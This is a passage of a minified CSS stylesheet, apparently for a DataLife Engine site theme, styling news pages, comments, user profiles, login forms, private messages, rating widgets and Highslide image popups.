20px;position:relative}.full-news-title{padding:10px 200px 20px 0;margin:0 0 20px;border-bottom:1px #db2f3f solid}.full-news-title h1{font-size:7px;font-weight:100;color:#222}.full-news-title i{padding:10px 0 0;color:#818181;font-size:14px;font-style:normal;display:block;font-weight:400}.full-news-rating{position:absolute;right:12px;top:25px}.full-news-rating .main-news-rating{width:auto;margin:0;display:block;padding:5px 0 0}.frating-plus{display:inline-block;vertical-align:top;margin:0 10px 0 5px}.frating-plus a{display:block;height:22px;line-height:22px;position:relative;padding:0 0 0 28px;color:#e10025}.frating-plus a img{position:absolute;left:0;top:2px}.frating-plus a:hover{color:#85bd0b}.frating-minus{display:inline-block;vertical-align:top}.frating-minus a{display:block;height:22px;line-height:22px;position:relative;padding:0 0 0 28px;color:#818181}.frating-minus a img{position:absolute;left:0;top:0}.frating-minus a:hover{color:#000}.full-news-info{position:relative;padding:0 0 0 205px;min-height:190px;margin:0 0 24px}.sbleft{width:190px;height:190px;overflow:hidden;position:absolute;left:0;top:0}.full-news-stat{padding:0 0 10px}.full-news-stat-item{padding:0 0 20px 45px;position:relative;color:#000}.full-news-stat-item img{position:absolute;left:15px;top:2px}.full-news-stat-item a{color:#2a849e}.full-news-stat-item i{font-style:normal;color:#4b4b4b}.dleaudioplayer{max-width:500px!important}.full-news-download-links{margin:0 0 35px}.full-news-download-links .masha_index{display:none}.full-news-download-links a{float:left;display:block;width:210px;height:36px;line-height:36px;text-transform:uppercase;text-align:center;color:#fff;font-size:14px;font-weight:700;margin:0 0 0 20px}.full-news-download-links a span{padding:0 0 0 13px}.full-news-download-links a:first-child{margin:0}.download1{background:#e65857 url(../images/full-news-download-links.png) 20px center no-repeat}.download1:hover{background:#d80303 url(../images/full-news-download-links.png) 20px center no-repeat}.download2{background:#2a849e url(../images/full-news-download-links.png) 25px center no-repeat}.download2:hover{background:#0095c0 url(../images/full-news-download-links.png) 25px center no-repeat}.download3{background:#9ec250 url(../images/full-news-download-links.png) 10px center no-repeat}.download3:hover{background:#6c970f url(../images/full-news-download-links.png) 10px center no-repeat}.download3 span{padding:0 0 0 21px !important}.full-news-text{margin:0 0 35px;color:#636363;font-size:14px;line-height:20px}.full-news-text img{max-width:100%}.full-news-text-title{margin:0 0 10px;color:#000}.full-news-text a{color:#2a849e}.full-news-text a:hover{color:#000}.fullnews-banner{margin:0 0 25px;overflow:hidden}.fullcom-block{background:#fff;padding:30px}.fullcom-block-title{color:#000;font-size:18px;margin:0 0 25px}.open-com-form{display:inline-block;padding:12px 30px;background:#5cddd2;color:#0f6e65;font-weight:700;cursor:pointer;font-size:14px;text-transform:uppercase;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.open-com-form:hover{background:#aed20e;color:#fff}.hidden-com-form{display:none;padding:20px 0 0}.title_spoiler{position:relative;padding:0;margin:0}.title_spoiler a:last-child{background:url(../images/title_spoiler.jpg) left top repeat-x;display:block;line-height:24px;padding:0 10px 0 30px;text-decoration:none;color:#3b3b3b;font-weight:700;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:24px}.title_spoiler img{position:absolute;left:5px;top:22px}.text_spoiler{border:1px #ececec solid;padding:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:-5px 0 0}.mass_comments_action{display:none}.comments-tree-list{padding:0;margin:0}.comments-tree-list li{list-style-type:none;margin:0;padding:0}.comments-tree-list ol{background:url(../images/comments-tree.png) 10px top no-repeat;padding:0 0 0 45px}.comments-tree-list{padding:0;margin:0}.comments-tree-list li{list-style-type:none;margin:0;padding:0}.comments-tree-list ol{background:url(../images/comments-tree.png) 10px top no-repeat;padding:0 0 0 45px}.comment-item{position:relative;padding:0 0 0 95px;min-height:110px;margin:0 0 20px}.comment-item-left{position:absolute;left:0;top:0;width:80px}.comment-item-image{width:80px;height:80px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#f0f0f0;-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.21);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.21);box-shadow:inset 0 0 10px rgba(0,0,0,.21);margin:0 0 5px}.comment-item-image img{width:80px;height:80px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.comment-item-author{font-size:14px;color:#7a9502}.comment-item-author a{color:#7a9502}.comment-item-author a:hover{color:#000}.comment-item-date{color:#868686;font-size:13px;margin:0 0 5px}.comment-item-date a{color:#ff4141}.comment-item-date a:hover{color:#000}.comment-item-text{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;background:#f0f0f0;-moz-box-shadow:inset 0 0 5px #fff;-webkit-box-shadow:inset 0 0 5px #fff;box-shadow:inset 0 0 5px #fff;padding:15px;color:#474747;font-size:14px;line-height:18px}.comment-item-text a{color:#ff4242}.comments-item-links{padding:3px 0 5px 10px;text-align:right;font-size:13px}.comments-item-links a{color:#5c5c5c;margin-right:10px}.comments-item-links a:hover{color:#000}.comment-item .bbcodes,.mass_comments_action .bbcodes{background:#fff;border:1px #ccc solid;color:#333;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0;cursor:pointer;font-size:14px!important;font-weight:400}.comment-item .bbcodes:hover,.mass_comments_action .bbcodes:hover{background:#ff7e00;color:#fff}.quote{background:#f3f3f3;padding:8px;color:#6f6f6f;clear:both;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0 0 5px;font-size:13px}.quote a{color:#000}.form-line-tt{margin:0 0 15px}.form-line-tt-left{display:inline-block;vertical-align:top;margin:0 10px 0 0;padding:5px 0 0}.form-line-tt-right{display:inline-block;vertical-align:top}.form-line-tt input{border:1px solid #e3e3e3;background:#e9e9e9;-moz-box-shadow:inset 0 0 5px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.05);box-shadow:inset 0 0 5px rgba(0,0,0,.05);color:#5c5c5c;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px 10px;margin:0}.form-line-tt textarea{border:1px solid #e3e3e3;background:#e9e9e9;-moz-box-shadow:inset 0 0 5px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.05);box-shadow:inset 0 0 5px rgba(0,0,0,.05);color:#5c5c5c!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px 10px!important;margin:0}.form-submit-block-tt{margin:0 0 10px;padding:10px 0;border-top:1px #ccc solid}.form-button-tt{font-size:15px;cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;padding:8px 50px!important;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75)}.form-button-tt:hover{background:#f1f1f1;-moz-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75)}.add-comment-title{font-size:18px;margin:0 0 10px;padding:0 0 10px;border-bottom:1px #ccc solid}.add-comment .form-line-tt-left{width:80px}.ui-dialog{border:1px solid #ededed;background:#fff;text-align:left;color:#616161;font-size:16px;-moz-box-shadow:0 0 18px rgba(0,0,0,.14);-webkit-box-shadow:0 0 18px rgba(0,0,0,.14);box-shadow:0 0 18px rgba(0,0,0,.14)}.ui-dialog-titlebar{border-bottom:1px solid #ededed;padding:10px 20px;position:relative;cursor:move}.ui-dialog-titlebar-close{background:url(../images/close.png) left top no-repeat;width:29px;height:29px;right:5px;top:5px;font-size:0;display:block;position:absolute;transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.6;overflow:hidden;line-height:35px;text-indent:-100px}.ui-dialog-titlebar-close:hover{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);opacity:1}.ui-dialog-content{padding:15px}.ui-dialog-buttonset{background:#fafafa;height:47px;position:relative;border-top:1px #f2f2f2 solid;padding:13px 5px 0 0;text-align:right}.ui-dialog-buttonset button{display:inline-block;margin:0 0 0 5px;padding:8px 10px;background:#e6e6e6;color:#6b6b6b;font-size:13px;border:0;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.ui-dialog-buttonset button:hover{background:#ff9e2b;color:#fff}.dle-popup-newpm .ui-dialog-content{padding:20px;font-size:14px}.user-card-tt{padding:30px 0 0 140px;position:relative}.user-card-tt-left{position:absolute;left:10px;width:100px;top:10px;z-index:888}.user-card-tt-image{border:3px solid #fff;-moz-box-shadow:0 0 8px rgba(0,0,0,.17);-webkit-box-shadow:0 0 8px rgba(0,0,0,.17);box-shadow:0 0 8px rgba(0,0,0,.17);-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;width:100px;height:100px;margin:0 0 5px;background:#e2e2e2}.user-card-tt-image img{width:100px;height:100px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px}.user-card-tt-status{text-align:center;font-size:14px;margin-left:3px}.user-card-tt-right{font-size:15px}.user-card-tt-info-left{float:left;width:230px;margin:0 5px 0 0}.user-card-tt-info-line{color:#8b8b8b}.user-card-tt-info-line:first-child{margin:0 0 10px}.user-card-tt-info-line span{color:#000}.user-card-tt-info-line i{color:#3b90cb;font-style:normal}.user-card-tt-info-right{float:left;width:140px}.user-profile-tt{margin:0 0 50px}.tabs-profile .index-tabs{font-size:0;position:relative;bottom:-1px}.tabs-profile .index-tabs span{background:-moz-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f1f5f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f1f5f6',GradientType=0);background-color:#fdfdfd;border:1px #dadada solid;display:inline-block;height:34px;line-height:34px;color:#979797;font-size:13px;padding:0 15px;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;position:relative;bottom:-4px;cursor:pointer;vertical-align:top;border-bottom:0}.tabs-profile .active-ttab{height:39px!important;line-height:39px!important;background:#fff!important;color:#363636!important;bottom:0!important;vertical-align:top}.tabs-profile .tt-panel{border:1px #dadada solid;background:#fff;display:none}.profile-tt-top{position:relative}.profile-tt-left{position:absolute;width:114px;left:25px;top:28px;text-align:center}.profile-tt-image{padding:6px;border:1px solid #d9d9d9;background:#fff;margin:0 0 10px}.profile-tt-image img{width:100px;height:100px;background:#ccc}.profile-tt-rating{text-align:center;width:50px;height:25px;margin:0 auto;line-height:25px;color:#fff;background:#abc544;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.profile-tt-info{padding:25px 25px 10px 160px;background:-moz-linear-gradient(top,#fff 5%,#fafbfd 100%);background:-webkit-linear-gradient(top,#fff 5%,#fafbfd 100%);background:-o-linear-gradient(top,#fff 5%,#fafbfd 100%);background:-ms-linear-gradient(top,#fff 5%,#fafbfd 100%);background:linear-gradient(to bottom,#fff 5%,#fafbfd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#fafbfd',GradientType=0);background-color:#fff;border-bottom:1px #dadada solid}.profile-tt-name{color:#000;font-size:20px;position:relative;padding:5px 0 10px}.profile-tt-name2{position:relative;display:inline-block}.profile-tt-name i{position:relative;display:inline-block;background:#ff8a00;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:20px;line-height:20px;color:#fff;font-family:"Arial";font-size:12px;font-style:normal;left:10px;top:-15px;padding:0 5px}.profile-tt-name i span{color:#fff!important;font-weight:400}.profile-tt-line{color:#828282;margin:0 0 4px}.profile-tt-line span{color:#000}.profile-tt-menu{padding:20px 0 10px 160px;font-size:0;color:#fff}.profile-tt-menu a{display:inline-block;background:#eee;padding:0 10px;line-height:31px;height:31px;margin:0 10px 0 0;color:#5e5e5e;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:14px}.profile-tt-menu a:hover{background:#ff8a00;color:#fff}.profile-tt-text{color:#7f7f7f;font-size:14px;line-height:17px;padding:25px}.profile-tt-text a{color:#000}.nidf{padding:25px}.nidf .profile-tt-line{font-size:15px;margin:0 0 10px}.nidf .profile-tt-line a{color:#ff6000}.nidf .profile-tt-line a:hover{color:#000}.herh .form-line-tt-left{width:150px}.herh .form-line-tt{margin:0;padding:15px 0 15px 10px;border-bottom:1px #f0f0f0 solid}.herh .form-line-tt:nth-child(2n){background:#f8f8f8}.herh input,.herh textarea{background:#fff}.user-profile-tt .form-line-tt a{color:#ff6000}.login-block{position:relative;margin:0 auto;padding:170px 0 10px;max-width:250px}.login-image{position:absolute;width:90px;height:90px;overflow:hidden;left:50%;margin:0 0 0 -45px;top:20px}.login-image img{width:90px;height:90px}.login-image2{height:153px;width:100%;position:absolute;left:0;top:0;background:url(../images/login.png) left top no-repeat}.login-block-title{position:absolute;top:120px;font-size:20px;color:#fff;text-align:center;width:100%;left:0}.l-link{position:relative;text-align:center;margin:0 0 20px}.l-link a{display:block;color:#fff;padding:10px 3px;margin:0 0 1px;background:#0f9ac5}.login-line{margin:0 0 10px}.login-cab{color:#858585;position:absolute;top:125px;left:30px}.enter{border:0;margin:0;width:100%;display:block;padding:10px 0;background:#0f9ac5;color:#fff;font-size:14px;cursor:pointer;text-transform:uppercase}.enter:hover{background:#0b7fa2}.lost-input-text{border:1px #9e9e9e dotted;width:200px;padding:5px;color:#644217}.reg-link{padding:20px 0;text-align:center;line-height:20px}.reg-link a{color:#0f9ac5}.reg-link a:hover{color:#000}.login-soc{margin:0 0 10px}.login-soc-title{font-size:16px;color:#888;margin:0 0 5px}.login-soc a{float:left;width:30px;height:30px;margin:0 1px 0 0}.login-soc a:hover{opacity:.7}.login-soc1{background:url(../images/login-soc.png) left top no-repeat}.login-soc2{background:url(../images/login-soc.png) -30px top no-repeat}.login-soc3{background:url(../images/login-soc.png) -60px top no-repeat}.login-soc4{background:url(../images/login-soc.png) -90px top no-repeat}.login-soc5{background:url(../images/login-soc.png) -120px top no-repeat}.login-soc6{background:url(../images/login-soc.png) -150px top no-repeat}.login-block2{width:170px}.login-user{color:#757575;font-size:18px;text-align:center;margin:0 0 10px}.login-user a{color:#757575}.login-user a:hover{color:#757575}.login-ava{text-align:center;margin:0 0 20px}.login-ava2{width:100px;height:100px;margin:0 auto;background:#e2e2e2}.login-ava2 img{width:100px;height:100px}.login-link{color:#5b5b5b;font-size:16px;text-align:center;padding:0 0 10px}.login-link a{display:block;color:#5b5b5b;margin:0 0 5px}.login-link a:hover{color:#000}.stt-block{padding:14px;background:#fff;border:1px #e5e5e5 solid;margin:0 0 20px}.stt-block-title{font-size:24px;line-height:30px;color:#000;margin:0 0 20px}.stt-block-content{padding:20px 0 0;font-size:14px;color:#464646}.stt-block-content a{color:#ff6b6b}.stt-block-content a:hover{color:#000}.stt-block-content .bbcodes{font-size:15px;cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75)}.stt-block-content .bbcodes:hover{background:#f1f1f1;-moz-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75)}.pmtt-menu{font-size:0;margin:0 0 20px;padding:0 0 20px;border-bottom:1px #e7e7e7 solid;text-align:center}.pmtt-menu a{cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;padding:40px 0 10px;display:inline-block;font-size:14px;width:29%;margin:0 5% 0 0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);position:relative;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.pmtt-menu a:hover{background:#ff7e00;color:#fff;border:1px #ff7e00 solid}.pmtt-menu a i{position:absolute;left:50%;margin:0 0 0 -14px;top:10px;color:gray}.pmtt-menu a:hover i{color:#fff}.pmtt-menu a:nth-child(3n){margin:0}.pmtt-pm-list{margin:0 0 20px;padding:0 0 20px}.pmtt-pm-list-title{font-size:18px;margin:0 0 10px}.pmtt-pm-list-content table{border:1px #f1f1f1 solid;padding:3px}.pmtt-pm-list-content table td{padding:5px;border-bottom:1px #f1f1f1 solid}.pmtt-pm-list-content tr:first-child td{border-bottom:1px #f1f1f1 solid}.pmtt-pm-list-content table tr:nth-child(2n) td{background:#f9f9f9;border-bottom:1px #f1f1f1 solid}.pmtt-status{margin:0 0 20px}.pmtt-status-title{font-size:18px;margin:0 0 10px}.pm_progress_bar{position:relative;background:#eee;border:1px #e5e5e5 solid;height:30px;margin:0 0 10px}.pm_progress_bar span{position:absolute;left:0;top:0;height:30px;background:#ff7e00;color:#fff;text-align:center;line-height:30px}.pmtt-new{padding:20px 0}.pmtt-new-title{font-size:18px;margin:0 0 10px;padding:0 0 10px;border-bottom:1px #dcdcdc solid}.pmtt-new-content .form-line-tt-left{width:100px}.pmtt-mess{padding:20px 0}.pmtt-mess-title{font-size:18px;position:relative;padding:0 0 10px 20px;border-bottom:1px #dcdcdc solid}.pmtt-mess-title i{position:absolute;left:0;top:3px;color:#b2b2b2;font-size:16px}.pmtt-mess-theme{padding:10px 0 10px 20px;margin:0 0 5px;position:relative;border-bottom:1px #dcdcdc dotted}.pmtt-mess-theme i{position:absolute;left:0;top:11px;color:#b2b2b2}.pmtt-mess-text{padding:10px 0}.pmtt-mess-menu{padding:10px 0 0}.pmtt-mess-menu a{font-size:14px;cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);display:inline-block;padding:5px 10px;margin:0 10px 0 0}.pmtt-mess-menu a:hover{background:#f1f1f1;-moz-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75)}.feedback-tt textarea{width:95%}.feedback-tt .form-line-tt-left{width:100px}.lost-tt .form-line-tt-right input{width:200px}.lost-tt .form-line-tt-left{width:200px}.reg-tt .form-line-tt-left{width:150px}.weekday-active-v{color:#e33012}.day-active-v{color:#e33012;font-weight:700}.calendar{font-size:15px;text-align:center;width:100%}.calendar a{text-decoration:underline}.calendar td,th{text-decoration:none;padding:2px}.weekday{color:#e33012}.weekday-active{color:#000;font-weight:700}.day-active{color:#e33012}.monthlink{color:#535353;text-decoration:none}.day-current{background:#ffd8b5;border:1px dotted #000;color:#000}.day-current a{color:#e33012}.tags-block{padding:5px;color:#424242}.clouds_xsmall{font-size:12px;color:#424242!important;text-decoration:none}.clouds_small{font-size:15px;color:#424242!important;text-decoration:none}.clouds_medium{font-size:20px;color:#424242!important;text-decoration:none}.clouds_large{font-size:25px;color:#ff8b02!important;text-decoration:none}.clouds_xlarge{font-size:30px;color:#ff8b02!important;text-decoration:none}.vote-block{max-width:250px;margin:0 auto}.vote-block .main-block-title{text-align:center;padding:0 0 10px}.vote-buttom{background:#e23110;display:block;padding:5px 0;text-align:center;cursor:pointer;border:0;color:#fff;font-size:13px;font-weight:700;margin:0 0 5px 40px;width:130px}.vote-buttom:hover{background:#000}.vote-buttom2{background:#ccc}.vote-l{padding:10px 0 15px}.rating{width:130px;height:24px}.unit-rating{list-style:none;margin:0;padding:0;width:130px;height:24px;position:relative;background-image:url(../dleimages/rating.png);background-position:top left;background-repeat:repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:24px;height:24px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-image:url(../dleimages/rating.png);background-position:left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:26px}.unit-rating a.r2-unit{left:26px}.unit-rating a.r2-unit:hover{width:52px}.unit-rating a.r3-unit{left:52px}.unit-rating a.r3-unit:hover{width:78px}.unit-rating a.r4-unit{left:78px}.unit-rating a.r4-unit:hover{width:104px}.unit-rating a.r5-unit{left:104px}.unit-rating a.r5-unit:hover{width:130px}.unit-rating li.current-rating{background-image:url(../dleimages/rating.png);background-position:left bottom;position:absolute;height:24px;display:block;text-indent:-9000px;z-index:1}.bbcodes{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;height:20px;background-image:url(../images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}.bbcodes_poll{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;width:120px;height:20px;background-image:url(../images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;opacity:.92;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)";filter:alpha(opacity=95,enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#fff;background:#6497ca;border:1px solid #fff;padding:1px 0;margin:1px;font-weight:700}#dropmenudiv a:hover{background-color:#fdd08b;color:#000}#newpm{width:400px;padding:10px;background-color:#fdfdfd;border:1px solid #bbb;line-height:135%}#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}#newpm a{background:transparent;color:#4b73d4;text-decoration:none}#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}.attachment{color:#f37c64}.highslide-wrapper,.highslide-outline{background:#FFF;z-index:100000}.highslide-image{border:2px solid #FFF;z-index:100000}.highslide-active-anchor{visibility:hidden;z-index:100000}.highslide-active-anchor img{visibility:hidden;z-index:100000}.highslide-dimming{background:#000;z-index:100000}.highslide-html{background-color:#fff;z-index:100000}.highslide-html-content{display:none;z-index:100000}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000;z-index:100000}a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px;z-index:100000}.highslide-footer{height:11px;z-index:100000}.highslide-footer .highslide-resize{float:right;height:12px;width:11px;background:url(../dleimages/resize.gif);z-index:100000}.highslide-resize{cursor:nw-resize}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.user-info-table{width:90%;margin:0 0 0 20px}.user-info-table td{padding:5px 5px 20px;text-align:left}.user-info-table td small{font-size:14px;color:#af86522;font-weight:700}.user-info-table td a{color:#ff863d}.user-info-table td i{color:#bfbfbf}.buttom-add-news{margin:5px 20px 5px 0;background:#777;color:#fff;border:1px #2b2b2b solid}.user-info-table input{background:url(../images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.error{padding:10px;padding-bottom:150px;background:url(../images/error.png) center bottom no-repeat;text-align:center}.error p{font-size:15px;font-weight:700}.error a{color:#7cad37}.lost-pass{width:400px;background:#fef2e4;margin-bottom:20px;border-top:5px #9d7038 solid;margin-top:10px}.lost-pass td{background:#fef2e4;padding:5px;color:#4b2e12;text-align:left}.lost-pass td a{color:#c89539}.ststs-title{padding:5px 5px 5px 20px;color:#60360c;text-align:left;font-weight:700}.add-news-table td{padding:10px 0 10px 5px}.add-news-table textarea{height:200px!important}.add-news-table tr:nth-child(2n) td{background:#f7f7f7}.vote-pool{margin:20px 0 0 100px;background:#dbf6ff;width:400px;padding:10px}.vote-pool img{border:0;padding:0}.vote-pool h5{color:red;font-size:13px;margin:0}.vote-pool h6{margin:0;font-size:12px}.vote-pool 